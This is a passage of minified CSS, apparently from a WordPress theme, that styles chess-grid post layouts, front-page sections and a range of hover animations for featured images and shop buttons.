top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_layout_chess_1:nth-child(2n+2) .post_featured{float:left}.post_layout_chess_1:nth-child(2n+2) .post_inner{left:auto; right:0}.post_layout_chess_2{width:50%; float:left}.post_layout_chess_2:nth-child(4n+3) .post_featured,.post_layout_chess_2:nth-child(4n+4) .post_featured{float:left}.post_layout_chess_2:nth-child(4n+3) .post_inner,.post_layout_chess_2:nth-child(4n+4) .post_inner{left:auto; right:0}.post_layout_chess_3{width:33.3333%; float:left}.post_layout_chess_3:nth-child(6n+4) .post_featured,.post_layout_chess_3:nth-child(6n+5) .post_featured,.post_layout_chess_3:nth-child(6n+6) .post_featured{float:left}.post_layout_chess_3:nth-child(6n+4) .post_inner,.post_layout_chess_3:nth-child(6n+5) .post_inner,.post_layout_chess_3:nth-child(6n+6) .post_inner{left:auto; right:0}.post_layout_chess blockquote{margin:0}.post_layout_chess_1 .post_inner_content{padding:0 14%}.post_layout_chess_2 .post_inner_content{padding:0 10%}.post_layout_chess_3 .post_inner_content{padding:0 10%}.post_layout_chess .post_header{padding-top:0.02px}.post_layout_chess .post_title{margin:0}.post_layout_chess .post_title + .post_meta{margin-top:1em; margin-bottom:0 !important}.post_layout_chess .post_header + .post_content{margin-top:1em}.post_layout_chess .post_content_inner{overflow:hidden; position:relative; padding-bottom:1em}.post_layout_chess:not(.post_format_aside) .post_content_inner{padding-top:0}.post_layout_chess_1.post_format_quote .post_content_inner .post_meta,.post_layout_chess_1.post_format_link .post_content_inner .post_meta,.post_layout_chess_1.post_format_status .post_content_inner .post_meta{margin-top:1rem}.post_layout_chess_1.post_format_aside .post_content_inner .post_meta{margin-top:3rem}.post_layout_chess_1 .post_header + .post_content{margin-top:2.5rem}.post_layout_chess.post_layout_chess_1 .more-link{margin-top:3rem}.post_layout_chess_1.post_format_quote .post_header,.post_layout_chess_1.post_format_link .post_header,.post_layout_chess_1.post_format_aside .post_header,.post_layout_chess_1.post_format_status .post_header,.post_layout_chess_2.post_format_quote .post_header,.post_layout_chess_2.post_format_link .post_header,.post_layout_chess_2.post_format_aside .post_header,.post_layout_chess_2.post_format_status .post_header{display:none}.post_layout_chess_2 .post_title{font-size:1.6rem}.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner{font-size:17px; max-height:15.4em}.post_layout_chess_2 .post_meta,.post_layout_chess_3 .post_meta{font-size:13px; line-height:18px; margin-top:8px}.post_layout_chess_2 .post_title + .post_meta,.post_layout_chess_3 .post_title + .post_meta{margin-top:8px}.post_layout_chess_2.post_format_aside .post_meta{margin-top:1.3333rem}.post_layout_chess_2.post_format_audio .post_featured .post_audio_title,.post_layout_chess_3.post_format_audio .post_featured .post_audio_title{letter-spacing:0}.post_layout_chess_2.format-chat p>em,.post_layout_chess_2.format-chat p>b,.post_layout_chess_2.format-chat p>strong{margin-top:0.8em}.post_layout_chess.post_layout_chess_2 .more-link,.post_layout_chess.post_layout_chess_3 .more-link{padding:1em 2em; margin-top:0.5rem; font-size:16px}.post_layout_chess.post_layout_chess_2 .more-link:after,.post_layout_chess.post_layout_chess_3 .more-link:after{transform:translate(0,20px)}.post_layout_chess.post_layout_chess_2 .more-link:hover:after,.post_layout_chess.post_layout_chess_3 .more-link:hover:after{transform:translate(0,0px)}.post_layout_chess_3 .post_title{font-size:1.3333rem; line-height:1.2em}.post_layout_chess_3 .post_content_inner{max-height:6.2rem}.post_layout_chess_3 .post_content_inner,.post_layout_chess_3 .post_content_inner + .post_meta{display:none}.body_style_boxed .post_layout_chess_2 .post_content_inner,.body_style_boxed .post_layout_chess_2 .post_content_inner + p,.body_style_boxed .post_layout_chess_3 .post_meta,.body_style_boxed .post_layout_chess_3 .post_content_inner + p,.body_style_wide .post_layout_chess_2 .post_content_inner,.body_style_wide .post_layout_chess_2 .post_content_inner + p,.body_style_wide .post_layout_chess_3 .post_meta,.body_style_wide .post_layout_chess_3 .post_content_inner + p{display:none}.post_layout_chess.post_layout_chess_3 .more-link{padding:1em 2em}.remove_margins .nav-links{margin-bottom:3em; margin-top:3em; padding-left:2em}.post_layout_chess_1.post_format_audio .post_featured.with_thumb .mask,.post_layout_chess_2.post_format_audio .post_featured.with_thumb .mask,.post_layout_chess_3.post_format_audio .post_featured.with_thumb .mask{display:none}.post_layout_chess_1.format-audio .post_featured.with_thumb .post_audio,.post_layout_chess_2.format-audio .post_featured.with_thumb .post_audio,.post_layout_chess_3.format-audio .post_featured.with_thumb .post_audio{width:calc(101% - 4em); padding:2em; position:absolute; bottom:0; left:0; right:0}.post_layout_chess_1.format-audio .post_featured.with_thumb,.post_layout_chess_2.format-audio .post_featured.with_thumb,.post_layout_chess_3.format-audio .post_featured.with_thumb{min-height:auto; display:block}.post_layout_chess_2 .post_meta,.post_layout_chess_3 .post_meta{display:none}.post_layout_chess_2 .slider_container .swiper-pagination-bullet,.post_layout_chess_2 .slider_outer .swiper-pagination-bullet{width:50px}.post_layout_chess_3 .slider_container .swiper-pagination-bullet,.post_layout_chess_3 .slider_outer .swiper-pagination-bullet{width:35px}.post_layout_chess_2 blockquote{padding:1.5em 2em}.post_layout_chess_2 blockquote,.post_layout_chess_2 blockquote p{font-size:20px}.post_layout_chess_2 blockquote:before{font-size:300px; right:25px}.post_layout_chess_2 blockquote>cite,.post_layout_chess_2 blockquote>p>cite,.post_layout_chess_2 blockquote>.wp-block-pullquote__citation,.post_layout_chess_2 .wp-block-quote .wp-block-quote__citation{font-size:16px; margin-top:1.0em}.post_layout_chess_3.format-audio .post_featured.with_thumb .post_audio{width:calc(101% - 2em); padding:1em}.post_layout_chess_2.format-audio .post_featured .post_audio_title,.post_layout_chess_3.format-audio .post_featured .post_audio_title{margin-top:0}.post_layout_chess_2 .mejs-controls .mejs-volume-button.mejs-mute,.post_layout_chess_2 .mejs-controls .mejs-volume-button.mejs-unmute{margin-left:10px}.post_layout_chess_3 .mejs-controls .mejs-volume-button.mejs-mute,.post_layout_chess_3 .mejs-controls .mejs-volume-button.mejs-unmute{display:none}.post_layout_chess_3 .mejs-controls a.mejs-horizontal-volume-slider{display:none}.post_layout_custom{position:relative}.post_layout_custom .post_featured[class*="hover_"]{display:block}.post_layout_custom .post_featured img{width:100%}.post_layout_custom .post_header{padding-top:0.02px}.home-page.with_bg_image,.frontpage.with_bg_image{background-position:center; background-repeat:no-repeat; background-size:cover; background-attachment:fixed}.home-page.with_bg_image .page_content_wrap,.frontpage.with_bg_image .page_content_wrap{background-color:transparent}.front_page_section{position:relative; background-position:center; background-repeat:no-repeat; background-size:cover}.front_page_section_layout_fullwidth.sc_layouts_flex .front_page_section_content_wrap{-webkit-flex-basis:100%; -ms-flex-basis:100%; flex-basis:100%}.front_page_section>.customize-partial-edit-shortcut button{left:2px !important}.front_page_section_paddings_none .front_page_section_content_wrap{padding:0}.front_page_section_paddings_small .front_page_section_content_wrap{padding:4% 0}.front_page_section_paddings_medium .front_page_section_content_wrap{padding:8% 0}.front_page_section_paddings_large .front_page_section_content_wrap{padding:12% 0}.front_page_section_paddings_huge .front_page_section_content_wrap{padding:16% 0}.front_page_block_empty{height:0 !important; overflow:hidden !important; clip:rect(0 0 0 0) !important; margin:0 !important; padding:0 !important}.front_page_section_description,.front_page_section_content,.front_page_section_output,.front_page_section_buttons{font-size:1.1429em}.front_page_section .front_page_section_caption{margin:0; text-align:center}.front_page_section_description{line-height:1.5em; text-align:center}.front_page_section_description p:last-child,.front_page_section_content p:last-child,.front_page_section_output p:last-child{margin-bottom:0}.front_page_section_buttons{text-align:center}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_description{margin-top:1em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_content,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_content{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_output,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_output,.front_page_section_content:not(.front_page_block_empty) + .front_page_section_output{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_columns,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_columns,.front_page_section_content:not(.front_page_block_empty) + .front_page_section_columns{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_content:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_output:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_columns:not(.front_page_block_empty) + .front_page_section_buttons{margin-top:2em}.front_page_section_buttons>.front_page_section_button{margin-top:1em; margin-right:1em; font-size:0.8em}.front_page_section_buttons>.front_page_section_button + .front_page_section_button{margin-right:0}.front_page_section_columns .front_page_section_caption{font-size:2.5em; line-height:1.2em; text-align:left}.front_page_section_columns .front_page_section_output,.front_page_section_columns .front_page_section_content,.front_page_section_columns .front_page_section_description{font-size:1em; line-height:1.5em; text-align:left}.front_page_section_columns h1,.front_page_section_columns h2,.front_page_section_columns h3,.front_page_section_columns h4,.front_page_section_columns h5,.front_page_section_columns h6{margin-top:1em; margin-bottom:0.3em}.front_page_section_columns h1:first-child,.front_page_section_columns h2:first-child,.front_page_section_columns h3:first-child,.front_page_section_columns h4:first-child,.front_page_section_columns h5:first-child,.front_page_section_columns h6:first-child{margin-top:0}.front_page_section_columns p{margin:0}.front_page_section_columns p + p{margin-top:0.5em}.front_page_section_title_description{line-height:1.75em}.front_page_section_title_caption:not(.front_page_block_empty) + .front_page_section_title_description{margin-top:2em}.front_page_section_features .sc_item_descr{padding:1em 0}.front_page_section_features .sc_services_light .sc_services_item_icon{font-size:4em}.front_page_section_subscribe .front_page_section_output{max-width:50%; margin-left:auto; margin-right:auto}.front_page_section_subscribe .mc4wp-form .mc4wp-form-fields input[type="email"]{padding:1em}.front_page_section_googlemap .front_page_section_output{-webkit-box-shadow:0 0 40px 10px rgba(255,255,255,0.4); -ms-box-shadow:0 0 40px 10px rgba(255,255,255,0.4); box-shadow:0 0 40px 10px rgba(255,255,255,0.4)}[class*="sc_button_hover_slide"]{-webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.sc_button_hover_just_init{-webkit-transition:none !important; -ms-transition:none !important; transition:none !important}[class*="sc_button_hover_"]:not(.sc_button_bg_image){-webkit-transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important; -ms-transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important; transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important}.sc_button_hover_arrow{position:relative; overflow:hidden; padding-left:2em !important; padding-right:2em !important}.sc_button_hover_arrow:before{content:'\e8f4'; font-family:"fontello"; position:absolute; z-index:1; right:-2em !important; left:auto !important; top:50% !important; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease; background-color:transparent !important; color:inherit !important}.sc_button_hover_arrow:hover:before,.sc_button_hover_arrow.active:before,.vc_active .sc_button_hover_arrow:before{right:0.5em !important}.post_featured[class*="hover_"]{position:relative; -webkit-transition:all 0.35s ease-in-out; -ms-transition:all 0.35s ease-in-out; transition:all 0.35s ease-in-out; display:inline-block; vertical-align:top}.post_featured[class*="hover_"],.post_featured[class*="hover_"] *{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.post_featured .mask{content:' '; position:absolute; z-index:4; top:0; left:0; right:0; bottom:0; opacity:0; pointer-events:none; -webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured .post_info{position:absolute; z-index:6; top:50%; left:50%; -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%); -webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease; display:none; font-size:1.1429em; line-height:1.3em; width:90%; text-align:center; margin:-1em auto 0; opacity:0}.post_featured.hover_ .icons{position:absolute; z-index:7; top:0; left:0; right:0; bottom:0}.post_featured.hover_icon,.post_featured.hover_icons{position:relative}.post_featured.hover_icon .mask{background-color:rgba(0,0,0,0)}.post_featured.hover_icon:hover .mask{opacity:1}.post_featured.hover_icon img,.post_featured.hover_icons img{-webkit-transition:-webkit-transform 0.3s ease; -ms-transition:-ms-transform 0.3s ease; transition:transform 0.3s ease}.post_featured.hover_icon:hover img,.post_featured.hover_icons:hover img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_icon .icons,.post_featured.hover_icons .icons{position:absolute; z-index:5; top:0; left:0; right:0; bottom:0}.post_featured.hover_icon .icons a,.post_featured.hover_icons .icons a{display:inline-block; font-size:1.5714285714rem; cursor:pointer; opacity:0; margin:-1em 0 0 -1em; position:absolute; z-index:10; top:50%; left:50%; -webkit-transform:scale(0.3,0.3); -ms-transform:scale(0.3,0.3); transform:scale(0.3,0.3); transition:0.2s}.post_featured.hover_icon .icons a:before,.post_featured.hover_icons .icons a:before{transform:translate(0,1px)}.post_featured.hover_icon .icons a{width:4.8571428571rem; height:4.8571428571rem; margin:0; transform:translate(-50%,-50%) scale(0.3,0.3); display:flex; justify-content:center; align-items:center; transition:0.2s; border-radius:50%}.post_featured.hover_icons .icons a{margin-left:-2.25em}.post_featured.hover_icons .icons a + a{margin-left:0.25em; -webkit-transition-delay:0.15s; -ms-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_icons .icons a.single_icon{margin-left:0}.post_featured.hover_icon:hover .icons a,.post_featured.hover_icons:hover .icons a{opacity:1; transform:translate(-50%,-50%) scale(1,1)}.post_featured.hover_icons:hover .icons a + a{-webkit-transition-delay:0.15s; -ms-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_zoom:before{content:' '; position:absolute; z-index:5; top:50%; left:50%; width:100px; height:100px; margin:-50px 0 0 -50px; border:2px solid #fff; background-color:rgba(0,0,0,0.15); -webkit-transform:scale(0,0) rotate(0deg); -ms-transform:scale(0,0) rotate(0deg); transform:scale(0,0) rotate(0deg); -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_zoom:hover:before{-webkit-transform:scale(1,1) rotate(45deg); -ms-transform:scale(1,1) rotate(45deg); transform:scale(1,1) rotate(45deg)}.post_featured.hover_zoom .mask{background-color:rgba(255,255,255,0.15)}.post_featured.hover_zoom:hover .mask{opacity:1}.post_featured.hover_zoom img{-webkit-transition:-webkit-transform 0.3s ease; -ms-transition:-ms-transform 0.3s ease; transition:transform 0.3s ease}.post_featured.hover_zoom:hover img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_zoom .icons{position:absolute; z-index:6; top:50%; left:50%; -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%); display:inline-block}.post_featured.hover_zoom .icons a{display:inline-block; font-size:18px; width:32px; height:32px; line-height:32px; text-align:center; color:#fff; position:relative; left:-50px; opacity:0; -webkit-border-radius:3px; -ms-border-radius:3px; border-radius:3px; -webkit-transform:scale(0,0); -ms-transform:scale(0,0); transform:scale(0,0); -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_zoom .icons a + a{margin-left:8px; left:50px}.post_featured.hover_zoom .icons a:hover{color:#fff; background-color:rgba(255,255,255,0.2)}.post_featured.hover_zoom:hover .icons a{left:0; opacity:1; -webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1)}.post_featured.hover_dots:hover .mask{opacity:1}.post_featured.hover_dots img{-webkit-transition:-webkit-transform 0.3s ease; -ms-transition:-ms-transform 0.3s ease; transition:transform 0.3s ease}.post_featured.hover_dots:hover img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_dots .icons{position:absolute; z-index:6; top:0; left:0; right:0; bottom:0}.post_featured.hover_dots .icons span{display:inline-block; opacity:0; position:absolute; z-index:5; top:50%; left:50%; -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%); width:6px; height:6px; -webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%; -webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_dots:hover .icons span{opacity:1; display:inline-block}.post_featured.hover_dots:hover .icons span:first-child{margin-left:-13px}.post_featured.hover_dots:hover .icons span + span + span{margin-left:13px}.post_featured.hover_dots.hover_with_info .icons span{margin-top:1em}.post_featured.hover_dots .post_info{display:block; top:45%}.post_featured.hover_dots:hover .post_info{-webkit-transform:translate(-50%,-50%) scale(1,1); -ms-transform:translate(-50%,-50%) scale(1,1); transform:translate(-50%,-50%) scale(1,1); opacity:1}.post_featured.hover_fade,.post_featured.hover_slide,.post_featured.hover_pull,.post_featured.hover_border{position:relative; overflow:hidden}.post_featured.hover_fade .post_info,.post_featured.hover_slide .post_info,.post_featured.hover_pull .post_info,.post_featured.hover_border .post_info{position:absolute; top:0; left:0; right:0; bottom:0; width:100%; overflow:hidden; text-align:center; display:block; margin:0; opacity:1; font-size:1em; -webkit-backface-visibility:hidden; -ms-backface-visibility:hidden; backface-visibility:hidden; -webkit-transition:none; -ms-transition:none; transition:none; -webkit-transform:none; -ms-transform:none; transform:none}.post_featured.hover_fade .post_info .post_title,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_border .post_info .post_title{font-weight:400; font-size:1.5em; line-height:1.4em; margin:0 0 0.5em; text-transform:uppercase; text-align:center}.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border .post_info .post_descr{margin:0; position:relative; padding:0.5em 1em; text-align:center}.post_featured.hover_fade .post_info .post_title span,.post_featured.hover_slide .post_info .post_title span,.post_featured.hover_pull .post_info .post_title span,.post_featured.hover_border .post_info .post_title span{font-weight:700}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{display:none}.post_featured.hover_fade img,.post_featured.hover_fade .post_info .post_info_back,.post_featured.hover_fade .post_info .post_title,.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_info_back,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull img,.post_featured.hover_pull .post_info .post_info_back,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border img,.post_featured.hover_border .post_info .post_info_back,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:-webkit-transform 0.3s ease,color 0.3s ease,opacity 0.3s ease,margin 0.3s ease; -ms-transition:-ms-transform 0.3s ease,color 0.3s ease,opacity 0.3s ease,margin 0.3s ease; transition:transform 0.3s ease,color 0.3s ease,opacity 0.3s ease,margin 0.3s ease}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{margin-top:1em; display:none}.post_featured.hover_fade:hover .mask{opacity:1}.post_featured.hover_fade img{-webkit-transition:-webkit-transform 0.3s ease; -ms-transition:-ms-transform 0.3s ease; transition:transform 0.3s ease}.post_featured.hover_fade:hover img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_fade .post_info .post_info_back{position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); width:100%; text-align:center; padding:15px; margin-top:100%; opacity:0}.post_featured.hover_fade.top_to_bottom .post_info .post_info_back{margin-top:-100%}.post_featured.hover_fade.bottom_to_top .post_info .post_info_back{margin-top:100%}.post_featured.hover_fade.left_to_right .post_info .post_info_back{margin-left:-100%}.post_featured.hover_fade.right_to_left .post_info .post_info_back{margin-left:100%}.post_featured.hover_fade:hover .post_info .post_info_back{margin:0 !important; opacity:1}.post_featured.hover_slide .mask{opacity:0.3}.post_featured.hover_slide:hover .mask{opacity:1}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{-webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{position:relative; margin:0}.post_featured.hover_slide .post_info .post_title{padding:0 0 15px; margin:30px 30px 15px !important; overflow:hidden}.post_featured.hover_slide .post_info .post_title:after{content:" "; position:absolute; bottom:0; left:0; width:100%; height:2px; -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease; -webkit-transform:translateX(-100%); -ms-transform:translateX(-100%); transform:translateX(-100%)}.post_featured.hover_slide:hover .post_info .post_title:after{-webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0)}.post_featured.hover_slide>img{max-width:none; width:calc(100% + 20px); -webkit-transform:translateX(-10px); -ms-transform:translateX(-10px); transform:translateX(-10px)}.post_featured.hover_slide:hover>img{-webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0)}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide .post_info .post_descr{padding:0 30px 30px; opacity:0; -webkit-transform:translateX(100%); -ms-transform:translateX(100%); transform:translateX(100%)}.post_featured.hover_slide:hover .post_info .post_descr{opacity:1; -webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0)}.post_featured.hover_pull .post_info,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{text-align:left}.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{position:absolute; bottom:0; left:0; width:100%; margin:0}.post_featured.hover_pull .mask{opacity:0.3}.post_featured.hover_pull:hover .mask{opacity:1}.post_featured.hover_pull:hover>img{-webkit-transform:translateY(-60px); -ms-transform:translateY(-60px); transform:translateY(-60px)}.post_featured.hover_pull .post_info .post_title{padding:20px}.post_featured.hover_pull:hover .post_info .post_title{-webkit-transform:translateY(-70px); -ms-transform:translateY(-70px); transform:translateY(-70px)}.post_featured.hover_pull .post_info .post_descr{height:60px; -webkit-transform:translateY(60px); -ms-transform:translateY(60px); transform:translateY(60px)}.post_featured.hover_pull:hover .post_info .post_descr{-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}.post_featured.hover_pull .post_info .post_descr .post_meta{max-height:60px; position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); margin:0; padding:0 10px 0 20px}.post_featured.hover_border:hover .mask{opacity:1}.post_featured.hover_border .post_info:before,.post_featured.hover_border .post_info:after{content:' '; position:absolute; top:30px; right:30px; bottom:30px; left:30px; -webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease; pointer-events:none}.post_featured.hover_border .post_info:before{border-top:1px solid #fff; border-bottom:1px solid #fff; -webkit-transform:scaleX(0); -ms-transform:scaleX(0); transform:scaleX(0)}.post_featured.hover_border:hover .post_info:before{-webkit-transform:scaleX(1); -ms-transform:scaleX(1); transform:scaleX(1)}.post_featured.hover_border .post_info:after{border-left:1px solid #fff; border-right:1px solid #fff; -webkit-transform:scaleY(0); -ms-transform:scaleY(0); transform:scaleY(0)}.post_featured.hover_border:hover .post_info:after{-webkit-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1)}.post_featured.hover_border .post_info .post_info_back{position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); width:100%; text-align:center; padding:45px}.post_featured.hover_border img,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_border:hover>img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{opacity:0; position:relative; text-align:center; margin:0}.post_featured.hover_border .post_info .post_title{font-size:1.2em; padding:0 0 15px; -webkit-transform:translateY(-1em); -ms-transform:translateY(-1em); transform:translateY(-1em)}.post_featured.hover_border:hover .post_info .post_title{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}.post_featured.hover_border .post_info .post_descr{padding:0; -webkit-transform:translateY(1em); -ms-transform:translateY(1em); transform:translateY(1em)}.post_featured.hover_border:hover .post_info .post_descr{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}.post_featured.hover_border .post_info .post_info_item + .post_info_item:before{content:' '; display:block; margin:0.5em 0 0 0}.post_featured.hover_shop{position:relative; display:block}.post_item:hover .post_featured.hover_shop .mask,.post_item:hover .post_featured.hover_shop:hover .mask{opacity:1}.post_featured.hover_shop .icons{position:absolute; z-index:1002; top:0; left:0; right:0; bottom:0; pointer-events:none}.post_featured.hover_shop .icons a{display:inline-block; pointer-events:all; font-size:1.2632em !important; padding:0 !important; letter-spacing:0 !important; cursor:pointer; text-align:center; border:3px solid #ddd !important; opacity:0; margin-left:-1.76em; position:absolute; z-index:10; top:50%; left:50%; width:2.5em; height:2.5em; line-height:2.5em !important; -webkit-border-radius:0 !important; -ms-border-radius:0 !important; border-radius:0 !important; -webkit-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); -ms-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); -webkit-transition:all 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; -ms-transition:all 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s}.post_featured.hover_shop .icons a.added_to_cart{display:none}.post_featured.hover_shop .icons a.product_out_stock:not(.product_type_external){display:none !important}.product-category .post_featured.hover_shop .icons a,.post_featured.hover_shop .icons a.product_out_stock:not(.product_type_external) + a{margin-left:0; -webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.post_featured.hover_shop .icons a + a,.post_featured.hover_shop .icons a + a + a{margin-left:1.76em; -webkit-transition-delay:0.15s; -ms-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_shop .icons a.shop_cart:before{font-family:"fontello" !important; font-weight:400 !important; content:'\e93d' !important}.post_featured.hover_shop .icons a:before,.post_featured.hover_shop .icons a:after{margin:0 !important; padding:0 !important; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}.post_featured.hover_shop .icons a:after{position:absolute; top:25%; left:25%; -webkit-transform:translate(-50%,-50%) rotate(-45deg); -ms-transform:translate(-50%,-50%) rotate(-45deg); transform:translate(-50%,-50%) rotate(-45deg); font-size:0.6em}.post_item:hover .post_featured.hover_shop .icons a,.post_featured.hover_shop:hover .icons a{opacity:1; -webkit-transform:translate(-50%,-50%) rotate(45deg) scale(1,1); -ms-transform:translate(-50%,-50%) rotate(45deg) scale(1,1); transform:translate(-50%,-50%) rotate(45deg) scale(1,1); -webkit-transition:all 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; -ms-transition:all 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_item:hover .post_featured.hover_shop .icons a + a,.post_item:hover .post_featured.hover_shop .icons a + a + a,.post_featured.hover_shop:hover .icons a + a,.post_featured.hover_shop:hover .icons a + a + a{-webkit-transition-delay:0.15s; -ms-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_shop_buttons{position:relative; display:block; overflow:visible !important}.post_featured.hover_shop_buttons .mask{display:none}.post_featured.hover_shop_buttons .icons{position:absolute; z-index:1002; top:0; left:0; right:0; bottom:0; pointer-events:none}.post_featured.hover_shop_buttons .icons a{font-size:1em !important; display:block; text-transform:none !important; text-align:center; pointer-events:all; -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease; padding:0 !important; width:40px; height:40px !important; display:flex !important; justify-content:center; align-items:center; border-radius:50% !important; position:absolute; right:0; top:calc(100% + 40px)}.shop_mode_list .post_featured.hover_shop_buttons .icons a{top:0; right:1.667em}.woocommerce .shop_mode_list ul.products li.product + li.product .post_item .post_featured.hover_shop_buttons .icons a,.woocommerce-page .shop_mode_list ul.products li.product + li.product .post_item .post_featured.hover_shop_buttons .icons a{top:8em}.post_featured.hover_shop_buttons .icons a.added:after{display:none}.post_featured.hover_shop_buttons .icons a.shop_link,.post_featured.hover_shop_buttons .icons a.added_to_cart{display:none !important}.post_featured.hover_shop_buttons .icons a + a,.post_featured.hover_shop_buttons .icons a + a + a{left:50%}.post_featured.hover_shop_buttons .icons a:before{font-family:"fontello" !important; font-weight:400 !important; letter-spacing:0px}.post_featured.hover_shop_buttons .icons a.shop_link:before{content:'\e8b5' !important}.post_item:hover 